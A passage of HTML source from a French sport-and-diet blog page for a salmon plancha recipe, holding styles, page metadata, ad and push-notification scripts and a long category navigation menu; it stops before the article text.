.navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #fefef0}.navbar #secondary-menu-wrap .nav ul li a {color: #fefef0}.navbar #secondary-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}body, blockquote p {color: #555555}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #000}a:focus, a:hover, .post-nav-top a:hover {color: #000}.sidebar .sidebar-wrap {background-color: #fff; border-color: #0000}.sidebar ul li {border-color: #fff}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #030302; color: #fdf3ed} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #030302}.btn.btn-outline, .btn.btn-outline:hover {color: #030302;border-color: #030302}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #F47321; border-color: #6b3589}.archive-title span {color: #fff}#footer, .graphene-footer{background-color:#030302;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#141080}.entry-content, .sidebar, .comment-entry{ color:#555555; }.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:90px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #000 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/sport-et-regime.com\/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3\/","publisher":{"@type":"Organization","name":""},"headline":"Filets de saumon \u00e0 la plancha : faites le plein d&rsquo;om\u00e9ga 3","datePublished":"2015-08-24T09:18:03+00:00","dateModified":"2015-08-24T09:24:06+00:00","description":"Voici une recette simple et facile \u00e0 r\u00e9aliser avec du saumon sur la plancha \u00a0. Pour la cuisson vous pouvez opter soit pour le barbecue soit pour la po\u00eale pourquoi pas .Le saumon\u00a0 est un poisson gras qui vous apporte des om\u00e9gas 3 mais aussi des vitamines (A,D\u00a0,B12) mais aussi des min\u00e9raux et des oligo\u00e9l\u00e9ments. ...","author":{"@type":"Person","name":"jphil"},"image":["https:\/\/i2.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2015\/08\/FILETS-DE-SAUMON-PLANCHA.jpg?fit=450%2C300&ssl=1"]}</script>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><link rel="icon" type="image/png" href="https://sport-et-regime.com/wp-content/uploads/2013/01/favicon2.png" />
<!--[if IE]><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3311867126402452"
     crossorigin="anonymous"></script>    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-14702 single-format-standard custom-background wp-embed-responsive edd-js-none layout-boxed two_col_left two-columns singular aa-prefix-sport-">
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
        	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="960" height="90" src="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png" class="attachment-1170x90 size-1170x90" alt="log" title="log" decoding="async" fetchpriority="high" srcset="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png 960w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-300x28.png 300w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-768x72.png 768w" sizes="(max-width: 960px) 100vw, 960px" />                
                                    <div class="header-widget"><div id="search-3" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div></div>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://sport-et-regime.com" title="Retour à l&#039;accueil">                                                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-33"><a href="https://sport-et-regime.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">ACCUEIL <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5235 dropdown-submenu"><a href="https://sport-et-regime.com/contact/" class="has-desc">Contact <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://sport-et-regime.com/qui-suis-je/">qui suis-je ?</a></li>
	</ul>
</li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9457"><a href="https://sport-et-regime.com/proposer-un-article/">Proposer un article</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://sport-et-regime.com/plan-du-site/">Plan du site</a></li>
	<li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://sport-et-regime.com/blog-passion/">Blog passion</a></li>
</ul>
</li>
<li id="menu-item-13446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13446"><a href="https://sport-et-regime.com/category/cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16112"><a href="https://sport-et-regime.com/category/cookeo-astuces/">COOKEO ASTUCES</a></li>
	<li id="menu-item-16116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16116"><a href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16115"><a href="https://sport-et-regime.com/category/cookeo-poissons/">COOKEO POISSONS</a></li>
	<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16114"><a href="https://sport-et-regime.com/category/cookeo-legumes/">COOKEO LEGUMES</a></li>
	<li id="menu-item-16113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="https://sport-et-regime.com/category/cookeo-desserts/">COOKEO DESSERTS</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://sport-et-regime.com/category/cookeo-ete/">COOKEO ETE</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19416"><a href="https://sport-et-regime.com/category/cookeo-minceur/">COOKEO MINCEUR</a></li>
	<li id="menu-item-17361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17361"><a href="https://sport-et-regime.com/category/cookeo-menus/">COOKEO MENUS</a></li>
	<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18115"><a href="https://sport-et-regime.com/category/cookeo-paleo/">COOKEO PALEO</a></li>
	<li id="menu-item-15107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15107 dropdown-submenu"><a href="https://sport-et-regime.com/category/pdf/">PDF <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://sport-et-regime.com/category/pdf-legumes/">PDF LEGUMES</a></li>
		<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://sport-et-regime.com/category/pdf-desserts/">PDF DESSERTS</a></li>
		<li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://sport-et-regime.com/category/pdf-poissons/">PDF POISSONS</a></li>
		<li id="menu-item-15162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://sport-et-regime.com/category/pdf-viandes/">PDF VIANDES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15648"><a href="https://sport-et-regime.com/category/fiches-cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">FICHES COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16268 dropdown-submenu"><a href="https://sport-et-regime.com/category/temps-cuisson-cookeo/">TEMPS CUISSON COOKEO <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16265"><a href="https://sport-et-regime.com/category/cuisson-legumes/">CUISSON LEGUMES</a></li>
		<li id="menu-item-16266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16266"><a href="https://sport-et-regime.com/category/cuisson-poissons/">CUISSON POISSONS</a></li>
		<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16267"><a href="https://sport-et-regime.com/category/cuisson-viandes/">CUISSON VIANDES</a></li>
		<li id="menu-item-16117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16117 dropdown-submenu"><a href="https://sport-et-regime.com/category/videos-cookeo/">VIDEOS COOKEO <i class="fa fa-chevron-right"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-16111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16111"><a href="https://sport-et-regime.com/category/video-cookeo-viandes/">video cookeo viandes</a></li>
			<li id="menu-item-16871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16871"><a href="https://sport-et-regime.com/category/videos-astuces/">Videos astuces</a></li>
			<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16872"><a href="https://sport-et-regime.com/category/videos-desserts/">videos desserts</a></li>
			<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16873"><a href="https://sport-et-regime.com/category/videos-poissons/">videos poissons</a></li>
			<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16874"><a href="https://sport-et-regime.com/category/videos-legumes/">vidéos légumes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15649"><a href="https://sport-et-regime.com/category/fiches-legumes/">FICHES LEGUMES</a></li>
	<li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15684"><a href="https://sport-et-regime.com/category/fiches-desserts/">FICHES DESSERTS</a></li>
	<li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15714 dropdown-submenu"><a href="https://sport-et-regime.com/category/fiches-viandes/">FICHES VIANDES <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16924"><a href="https://sport-et-regime.com/category/fiches-poulet/">Fiches poulet</a></li>
		<li id="menu-item-16925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16925"><a href="https://sport-et-regime.com/category/fiches-rotis-filets-mignon/">Fiches rotis /filets mignon</a></li>
	</ul>
</li>
	<li id="menu-item-15739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15739"><a href="https://sport-et-regime.com/category/fiches-poissons/">FICHES POISSONS</a></li>
	<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://sport-et-regime.com/category/fiches-dietetiques/">FICHES DIETETIQUES</a></li>
</ul>
</li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-8626"><a href="https://sport-et-regime.com/category/recettes/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">RECETTES TRADI <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://sport-et-regime.com/category/recettes/entrees/">Entrées</a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://sport-et-regime.com/category/recettes/desserts/">Desserts</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8629"><a href="https://sport-et-regime.com/category/recettes/gateaux/">Gâteaux</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://sport-et-regime.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-8631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8631"><a href="https://sport-et-regime.com/category/recettes/menus/">Menus</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8632"><a href="https://sport-et-regime.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-12965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12965"><a href="https://sport-et-regime.com/category/plat-principal/">Plat principal</a></li>
	<li id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8633"><a href="https://sport-et-regime.com/category/recettes/salades/">Salades</a></li>
	<li id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8634"><a href="https://sport-et-regime.com/category/recettes/soupes/">Soupes</a></li>
	<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15199"><a href="https://sport-et-regime.com/category/speed-cooker/">speed cooker</a></li>
	<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8654"><a href="https://sport-et-regime.com/category/recettes/viandes/">Viandes</a></li>
</ul>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8601"><a href="https://sport-et-regime.com/category/sport/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">SPORT <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8604"><a href="https://sport-et-regime.com/category/sport/actualites-sport/">Sports Actualités</a></li>
	<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13498 dropdown-submenu"><a href="https://sport-et-regime.com/category/sports-musculation/">Sports musculation <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-14392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14392"><a href="https://sport-et-regime.com/category/sans-materiel/">Sans matériel</a></li>
		<li id="menu-item-12786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12786"><a href="https://sport-et-regime.com/category/sport/activites-fitness/pectoraux-musculation-activites-fitness/">Pectoraux</a></li>
		<li id="menu-item-13017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13017"><a href="https://sport-et-regime.com/category/abdominaux/">Abdominaux</a></li>
		<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://sport-et-regime.com/category/biceps/">Biceps</a></li>
		<li id="menu-item-13542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13542"><a href="https://sport-et-regime.com/category/bras-epaules/">Bras épaules</a></li>
		<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://sport-et-regime.com/category/deltoides/">Deltoides</a></li>
		<li id="menu-item-14614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14614"><a href="https://sport-et-regime.com/category/dos/">Dos</a></li>
	</ul>
</li>
	<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8603 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/activites-fitness/">Sports fitness <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://sport-et-regime.com/category/sport/activites-fitness/step/">Step</a></li>
		<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8961"><a href="https://sport-et-regime.com/category/sport/activites-fitness/videos-activites-fitness/">Vidéos</a></li>
	</ul>
</li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8605"><a href="https://sport-et-regime.com/category/sport/athletisme/">Sports Athlétiques</a></li>
	<li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8607"><a href="https://sport-et-regime.com/category/sport/sport-aquatique-sport/">Sports Aquatiques</a></li>
	<li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8608"><a href="https://sport-et-regime.com/category/sport/sport-de-ballon/">Sports de Ballon</a></li>
	<li id="menu-item-8609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8609 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/sport-minceur/">Sports « perdre du poids » <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13977"><a href="https://sport-et-regime.com/category/velo-dappartement-2/">Vélo d&rsquo;appartement</a></li>
		<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://sport-et-regime.com/category/interval-training/">Interval training</a></li>
	</ul>
</li>
	<li id="menu-item-8610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8610"><a href="https://sport-et-regime.com/category/sport/sports-dhiver/">Sports d&rsquo;hiver</a></li>
	<li id="menu-item-12822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12822"><a href="https://sport-et-regime.com/category/sports-divers/">Sports divers</a></li>
	<li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8611"><a href="https://sport-et-regime.com/category/sport/sport-endurance/">Sports endurance</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11952"><a href="https://sport-et-regime.com/category/sport/sports-blague/">Sports blagues</a></li>
	<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://sport-et-regime.com/category/sport/sports-extremes/">Sports extrêmes</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://sport-et-regime.com/category/sport/sports-metiers/">Sports métiers</a></li>
	<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14335"><a href="https://sport-et-regime.com/category/sport-et-eps/">Sport et EPS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8638 dropdown-submenu"><a href="https://sport-et-regime.com/category/bien-etre/sante-bien-etre/">Santé <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639"><a href="https://sport-et-regime.com/category/bien-etre/secourisme-bien-etre/">Secourisme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8602"><a href="https://sport-et-regime.com/category/regime/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">REGIME <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://sport-et-regime.com/category/regime/actualites-regime/">Actualités</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8616"><a href="https://sport-et-regime.com/category/regime/astuces/">Astuces</a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8617"><a href="https://sport-et-regime.com/category/regime/cohen/">Cohen</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://sport-et-regime.com/category/regime/detox/">Détox</a></li>
	<li id="menu-item-8619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8619"><a href="https://sport-et-regime.com/category/regime/divers/">Divers</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8620"><a href="https://sport-et-regime.com/category/regime/dukan/">Dukan</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://sport-et-regime.com/category/regime/mediteraneen/">méditéranéen</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://sport-et-regime.com/category/regime/hypocaloriques/">Hypocaloriques</a></li>
	<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967 dropdown-submenu"><a href="https://sport-et-regime.com/category/maigrir-3/">Maigrir <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11968"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://sport-et-regime.com/category/perdre-du-ventre/">Perdre du ventre</a></li>
	</ul>
</li>
	<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://sport-et-regime.com/category/regime/montignac/">Montignac</a></li>
	<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://sport-et-regime.com/category/regime/weight-watchers/">Weight Watchers</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20263 dropdown-submenu"><a href="https://sport-et-regime.com/category/weight-watchers-3/">WEIGHT WATCHERS <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16465"><a href="https://sport-et-regime.com/category/fiches-recettes-wwatchers/">FICHES RECETTES WWATCHERS</a></li>
		<li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="https://sport-et-regime.com/category/cookeo-wwatchers/">COOKEO WWATCHERS</a></li>
		<li id="menu-item-16887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16887"><a href="https://sport-et-regime.com/category/videos-weight-watchers/">Vidéos weight watchers</a></li>
	</ul>
</li>
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11951"><a href="https://sport-et-regime.com/category/regime/regime-blagues/">Régime blagues</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://sport-et-regime.com/category/regime/semi-vegetarien/">Semi végétarien</a></li>
	<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://sport-et-regime.com/category/regime/spoonlight/">Spoonlight</a></li>
	<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://sport-et-regime.com/category/regime/sportif-regime/">Sportif</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11993 dropdown-submenu"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/">Equilibre alimentaire <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11994"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/alimentation-equilibree/">Alimentation équilibrée</a></li>
		<li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-11995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11995"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/aliments/">Aliments</a></li>
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13324"><a href="https://sport-et-regime.com/category/dietetique-sportive-2/">Diététique sportive</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20620"><a href="https://sport-et-regime.com/category/boutique/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">BOUTIQUE <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-20699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20699"><a href="https://sport-et-regime.com/category/livres-cookeo/">Livres cookeo</a></li>
	<li id="menu-item-20722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20722"><a href="https://sport-et-regime.com/category/modeles-cookeo/">Modèles cookeo</a></li>
</ul>
</li>
<li id="menu-item-24431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24431"><a href="https://sport-et-regime.com/category/quizz-culture/">QUIZZ CULTURE</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            	<div class="breadcrumb breadcrumb-yoast breadcrumbs-wrapper row">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><span><a href="https://sport-et-regime.com/">Accueil</a> » <span class="breadcrumb_last" aria-current="page">Filets de saumon à la plancha : faites le plein d&#8217;oméga 3</span></span></span></div>    </div>
    
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	
		<div class="post-nav post-nav-top clearfix">
